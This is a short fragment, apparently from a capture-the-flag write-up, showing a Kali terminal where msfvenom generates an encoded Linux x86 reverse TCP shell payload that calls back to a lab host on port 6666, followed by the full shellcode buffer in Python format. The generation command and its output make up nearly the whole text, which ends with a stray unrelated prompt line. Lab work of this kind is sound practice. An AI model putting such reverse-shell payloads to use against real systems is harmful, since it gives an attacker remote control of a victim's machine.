 ┌──(root💀kali)-[/home/kali/IMF]
└─# msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.221.132 LPORT=6666 -f python -b "\x00\x0a\x0d"
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 95 (iteration=0)
x86/shikata_ga_nai chosen with final size 95
Payload size: 95 bytes
Final size of python file: 479 bytes
buf =  b""
buf += b"\xdb\xd2\xd9\x74\x24\xf4\xba\xf5\x57\x39\x65\x5f\x31"
buf += b"\xc9\xb1\x12\x31\x57\x17\x03\x57\x17\x83\x32\x53\xdb"
buf += b"\x90\x8d\x87\xec\xb8\xbe\x74\x40\x55\x42\xf2\x87\x19"
buf += b"\x24\xc9\xc8\xc9\xf1\x61\xf7\x20\x81\xcb\x71\x42\xe9"
buf += b"\x0b\x29\x69\x6d\xe3\x28\x92\x77\xfe\xa5\x73\x37\x98"
buf += b"\xe5\x22\x64\xd6\x05\x4c\x6b\xd5\x8a\x1c\x03\x88\xa5"
buf += b"\xd3\xbb\x3c\x95\x3c\x59\xd4\x60\xa1\xcf\x75\xfa\xc7"
buf += b"\x5f\x72\x31\x87"
Do you want to install the recommend
Python?